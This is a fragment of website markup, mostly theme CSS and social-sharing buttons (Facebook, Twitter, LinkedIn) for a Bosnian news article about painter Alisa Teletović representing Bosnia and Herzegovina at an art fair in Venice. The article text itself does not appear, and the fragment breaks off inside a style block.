<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_53  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_53 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fslikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Slikarica+Alisa+Teletovi%C4%87+predstavila+je+BiH+na+Sajmu+umjetnosti+u+Veneciji&url=https%3A%2F%2Fwww.womeninadria.ba%2Fslikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji/&title=Slikarica+Alisa+Teletovi%C4%87+predstavila+je+BiH+na+Sajmu+umjetnosti+u+Veneciji" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>@media (max-width:767px){.tdi_55{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media 